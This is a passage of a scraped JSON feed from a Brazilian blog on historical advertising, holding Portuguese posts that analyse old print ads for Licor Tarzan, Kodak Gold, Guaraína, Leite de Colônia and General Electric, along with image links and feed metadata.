imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" border=\"0\" data-original-height=\"1071\" data-original-width=\"1442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s16000\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" title=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5409524215385028944\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html","title":"Licor Tarzan - 1923"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s72-c\/anuncio%20antigo%20licor%20tarzan%201923.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery111008048528449856145_1769439468687&_=1769439468688
body_size: 43952
content:
// API callback
jQuery111008048528449856145_1769439468687({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-26T11:04:00.130-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"pneus"},{"term":"historia"},{"term":"internet"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5405"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6720108647337107789"},"published":{"$t":"2026-01-26T11:04:00.014-03:00"},"updated":{"$t":"2026-01-26T11:04:00.123-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotografia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Kodak Gold - 1997"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom fundo amarelo vibrante e tipografia direta, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Kodak+Gold\" target=\"_blank\"\u003EKodak Gold\u003C\/a\u003E chama atenção logo de cara. A frase construída como uma aula de gramática cria ritmo e humor. \u003Ci\u003E“Você não pode perder esta promoção” \u003C\/i\u003Evira quase um jogo visual. A marca conversa com o leitor de forma didática e próxima. As embalagens aparecem como protagonistas, bem iluminadas e organizadas. A promessa vai além da fotografia e entra no campo do futuro. O apelo educacional reforça valor e aspiração. Fotografar vira investimento pessoal. O anúncio mistura consumo e sonho. Há clareza na oferta e no benefício. Tudo é fácil de entender, sem rodeios. Um retrato bem \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2090?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1990\u003C\/a\u003E da publicidade impressa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o destaque está na inteligência do texto, que transforma uma promoção em algo memorável. Ao associar o filme fotográfico a educação e viagens, a marca amplia seu significado. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E em 31 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1997\" target=\"_blank\"\u003E1997\u003C\/a\u003E, o anúncio dialoga com um público que via estudo e experiência internacional como símbolos de progresso. A presença forte da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Kodak\" target=\"_blank\"\u003EKodak\u003C\/a\u003E reforça confiança. A estética limpa e a mensagem otimista fecham o pacote com eficiência.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRVm3KbSEJEsbIfPy3wQ1aJOp3Slc-0v1XzhY9V23zgrsnJeQL9wUuQboQQ_AltRffjpFUBN8-HwBwo12NJhE7iMZaCuGD1jSaqD-ApEIHwAMSG-vhBCgOtfgm7Iw0DUQOSNGuuwIpv28LRWfGqXnu1MUkOap_52SuRck52ojcU580WMbBwD-wrcq54CU\/s1465\/anuncio%20antigo%20kodak%20gold%201997.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1997, o Kodak Gold une linguagem criativa e sonho educacional para transformar uma simples promoção em promessa de futuro.\" border=\"0\" data-original-height=\"966\" data-original-width=\"1465\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRVm3KbSEJEsbIfPy3wQ1aJOp3Slc-0v1XzhY9V23zgrsnJeQL9wUuQboQQ_AltRffjpFUBN8-HwBwo12NJhE7iMZaCuGD1jSaqD-ApEIHwAMSG-vhBCgOtfgm7Iw0DUQOSNGuuwIpv28LRWfGqXnu1MUkOap_52SuRck52ojcU580WMbBwD-wrcq54CU\/s16000\/anuncio%20antigo%20kodak%20gold%201997.jpg\" title=\"Em 1997, o Kodak Gold une linguagem criativa e sonho educacional para transformar uma simples promoção em promessa de futuro.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6720108647337107789\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kodak-gold-1997.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6720108647337107789"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6720108647337107789"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kodak-gold-1997.html","title":"Kodak Gold - 1997"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRVm3KbSEJEsbIfPy3wQ1aJOp3Slc-0v1XzhY9V23zgrsnJeQL9wUuQboQQ_AltRffjpFUBN8-HwBwo12NJhE7iMZaCuGD1jSaqD-ApEIHwAMSG-vhBCgOtfgm7Iw0DUQOSNGuuwIpv28LRWfGqXnu1MUkOap_52SuRck52ojcU580WMbBwD-wrcq54CU\/s72-c\/anuncio%20antigo%20kodak%20gold%201997.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5896527167636414960"},"published":{"$t":"2026-01-25T10:59:00.011-03:00"},"updated":{"$t":"2026-01-25T10:59:00.118-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Guaraína - 1944"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom traços simples e linguagem direta, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Guara%C3%ADna\" target=\"_blank\"\u003EGuaraína\u003C\/a\u003E aposta numa cena doméstica fácil de reconhecer. O pai aparece abatido, levando a mão à testa, enquanto o filho surge confiante com o produto na mão. O balão \u003Ci\u003E“Guaraína, papai!”\u003C\/i\u003E cria proximidade, quase como uma receita passada de geração em geração. A ilustração reforça a ideia de alívio rápido, sem complicações. O texto curto ajuda a leitura imediata e conversa bem com o ritmo da revista. A promessa “não ataca o coração” surge como argumento-chave. Tudo é pensado para tranquilizar o consumidor. O visual limpo destaca o nome do produto. A marca aparece forte, ocupando boa parte da página. O anúncio não grita, mas convence. É publicidade que conversa, não impõe. Um retrato fiel do tom da época.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, chama atenção como a mensagem foca mais na segurança do que na dor em si. Ao afirmar que \u003Ci\u003E“não ataca o coração”\u003C\/i\u003E, o anúncio dialoga com um medo comum dos consumidores da época. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 15 de abril de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1944\" target=\"_blank\"\u003E1944\u003C\/a\u003E, o material reflete um período em que remédios precisavam parecer confiáveis e quase familiares. A escolha do filho como mensageiro reforça confiança e afeto. A ausência de excesso de texto valoriza a ilustração e o slogan. Tudo converge para a ideia de alívio seguro, rápido e cotidiano.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkZUZIVlnuDl9ACVwMy2igR6tSTW7_r92uskTWZK_c9TPmCp_8M0bibT4l321dTtJmJH-qWcGPyf6907gKqQAbuhT6tYEdhRef6pmKSuyCVig1wQFkcuQpCZGcBCzvs44P5Ri4EgfCvR4xRdUCkI31dZKpG4HYoXY5byQi_OQI5r_Ax-6u2GJ_difTtBo\/s1787\/anuncio%20antigo%20guaraina%201944.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1944, a Guaraína usa afeto familiar e promessa de segurança para gerar confiança e destacar o produto sem exageros.\" border=\"0\" data-original-height=\"1787\" data-original-width=\"1320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkZUZIVlnuDl9ACVwMy2igR6tSTW7_r92uskTWZK_c9TPmCp_8M0bibT4l321dTtJmJH-qWcGPyf6907gKqQAbuhT6tYEdhRef6pmKSuyCVig1wQFkcuQpCZGcBCzvs44P5Ri4EgfCvR4xRdUCkI31dZKpG4HYoXY5byQi_OQI5r_Ax-6u2GJ_difTtBo\/s16000\/anuncio%20antigo%20guaraina%201944.jpg\" title=\"Em 1944, a Guaraína usa afeto familiar e promessa de segurança para gerar confiança e destacar o produto sem exageros.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5896527167636414960\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/guaraina-1944.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5896527167636414960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5896527167636414960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/guaraina-1944.html","title":"Guaraína - 1944"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkZUZIVlnuDl9ACVwMy2igR6tSTW7_r92uskTWZK_c9TPmCp_8M0bibT4l321dTtJmJH-qWcGPyf6907gKqQAbuhT6tYEdhRef6pmKSuyCVig1wQFkcuQpCZGcBCzvs44P5Ri4EgfCvR4xRdUCkI31dZKpG4HYoXY5byQi_OQI5r_Ax-6u2GJ_difTtBo\/s72-c\/anuncio%20antigo%20guaraina%201944.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3444102914390644977"},"published":{"$t":"2026-01-24T11:00:00.006-03:00"},"updated":{"$t":"2026-01-24T11:00:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosméticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Leite de Colônia - 1955"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Leite+de+Col%C3%B4nia\" target=\"_blank\"\u003ELeite de Colônia\u003C\/a\u003E mergulha direto no universo da beleza feminina dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2050?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1950\u003C\/a\u003E, quando cuidar da pele era quase um ritual diário. A imagem da mulher sorridente, confiante e bem arrumada traduz o ideal de juventude eterna tão valorizado na época. O texto conversa com o medo do tempo passar, tratando rugas, manchas e flacidez como inimigos a serem combatidos. A promessa é simples e sedutora: manter o encanto da pele com um gesto cotidiano. Tudo é apresentado como algo acessível, fácil e quase mágico. Beleza aqui é disciplina, cuidado e constância.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro como o anúncio aposta fortemente na autoridade médica para legitimar o produto. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em junho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1955\" target=\"_blank\"\u003E1955\u003C\/a\u003E, o Leite de Colônia é descrito não só como cosmético, mas como tratamento com “ação medicinal”. A linguagem mistura ciência e vaidade, criando confiança no consumo contínuo. O discurso reforça padrões estéticos femininos da época, associando juventude a valor social. Mais do que vender um líquido, a marca vende a ideia de prevenção e controle do envelhecimento.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RUfmvliLYr44Vq7ciyElJCc4x4PB_JzH44fv8zI3hYADSDPF6RCrBVx-fwCu_mWif93i85TumEmqqnPB7HxBfJIRDRNk7fn3s27bhWMN_rJ09iqrSRLVWmmk2bk4drpPhBWRznBQPEVqmqFItCkvblLJEpioi1KLQ1EUet2t_z5H5h7U9t6MVWS5dbw\/s2452\/anuncio%20antigo%20leite%20de%20colonia%201955.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1955, o Leite de Colônia une ciência e vaidade para vender juventude, reforçando padrões de beleza e o medo do envelhecimento.\" border=\"0\" data-original-height=\"2452\" data-original-width=\"1616\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RUfmvliLYr44Vq7ciyElJCc4x4PB_JzH44fv8zI3hYADSDPF6RCrBVx-fwCu_mWif93i85TumEmqqnPB7HxBfJIRDRNk7fn3s27bhWMN_rJ09iqrSRLVWmmk2bk4drpPhBWRznBQPEVqmqFItCkvblLJEpioi1KLQ1EUet2t_z5H5h7U9t6MVWS5dbw\/s16000\/anuncio%20antigo%20leite%20de%20colonia%201955.jpg\" title=\"Em 1955, o Leite de Colônia une ciência e vaidade para vender juventude, reforçando padrões de beleza e o medo do envelhecimento.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3444102914390644977\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/leite-de-colonia-1955.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3444102914390644977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3444102914390644977"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/leite-de-colonia-1955.html","title":"Leite de Colônia - 1955"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RUfmvliLYr44Vq7ciyElJCc4x4PB_JzH44fv8zI3hYADSDPF6RCrBVx-fwCu_mWif93i85TumEmqqnPB7HxBfJIRDRNk7fn3s27bhWMN_rJ09iqrSRLVWmmk2bk4drpPhBWRznBQPEVqmqFItCkvblLJEpioi1KLQ1EUet2t_z5H5h7U9t6MVWS5dbw\/s72-c\/anuncio%20antigo%20leite%20de%20colonia%201955.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6056038327814517071"},"published":{"$t":"2026-01-23T11:46:00.010-03:00"},"updated":{"$t":"2026-01-23T11:46:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"General Electric - 1917"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da General Electric aposta numa cena doméstica silenciosa e elegante para vender algo que, à primeira vista, não aparece: tranquilidade. A imagem sugere conforto, ordem e segurança dentro de casa, valores muito desejados numa época em que a eletricidade ainda era novidade para muitos lares. O texto conduz o leitor com calma, quase como uma conversa, reforçando a ideia de que repousar de verdade só é possível quando tudo funciona bem. A eletricidade surge como sinônimo de modernidade e cuidado com a família. Nada é exagerado: tudo soa confiável, quase pedagógico. É um convite sutil para entrar no futuro sem medo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, chama atenção como a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=General+Electric\" target=\"_blank\"\u003EGeneral Electric\u003C\/a\u003E se posiciona como garantia absoluta de bem-estar, algo recorrente na publicidade do início do século XX. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em 26 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1917\" target=\"_blank\"\u003E1917\u003C\/a\u003E, o anúncio não vende apenas material elétrico, mas segurança emocional. O uso do monograma “GE” como selo de confiança reforça autoridade e prestígio. A linguagem formal, porém acessível, reflete um Brasil em transição, começando a incorporar a eletricidade ao cotidiano urbano. A marca se apresenta como especialista, quase uma conselheira técnica para o lar moderno.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 